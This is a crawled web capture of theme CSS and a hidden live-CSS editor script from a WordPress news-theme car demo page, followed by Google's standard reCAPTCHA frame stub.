    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #e00202;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e00202 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e00202;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e00202 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(0,0,0,0.01);
    }
    .td-top-border {
        border-color: rgba(0,0,0,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(0,0,0,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(0,0,0,0.01);
      	}
    }



    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .td-header-border:before {
        background-color: rgba(255,255,255,0.01);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #a801be;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #a801be;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Condensed";
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Roboto Condensed";
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Condensed";
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Roboto Condensed";
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:"Roboto Condensed";
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Roboto Condensed";
	
	}

	
    .td_block_trending_now .entry-title {
    	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:22px;
	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-size:50px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-weight:normal;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:"Roboto Condensed";
	font-size:13px;
	line-height:17px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Roboto Condensed";
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:30px;
	line-height:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-size:24px;
	line-height:28px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-size:20px;
	line-height:23px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-size:16px;
	line-height:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }








	
	.post header .entry-title {
		font-family:"Roboto Condensed";
	
	}

	
    .td-post-template-4 header .entry-title {
        text-transform:uppercase;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Roboto Condensed";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Roboto Condensed";
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Roboto Condensed";
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Roboto Condensed";
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Roboto Condensed";
	
    }
    
    .td-trending-now-title {
    	font-family:"Roboto Condensed";
	font-size:13px;
	line-height:23px;
	font-weight:normal;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Roboto Condensed";
	font-size:16px;
	
    }



/* Style generated by theme for demo: cars */

.td-newsmag-cars .block-title > a, .block-title > span,
	.td-newsmag-cars .block-title > span,
	.td-newsmag-cars .td-car-videos .td_video_playlist_title,
	.td-newsmag-cars .td-search-form-widget .wpb_button,
	.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
      background-color: #e00202;
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6973bdd0de5d6"></textarea>
						<div id="td_live_css_uid_1_6973bdd0de5d6" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6973bdd0de5d6');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6973bdd0de5d6");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t7qB8s8xmiapFx7snVPfdQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769192916833');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>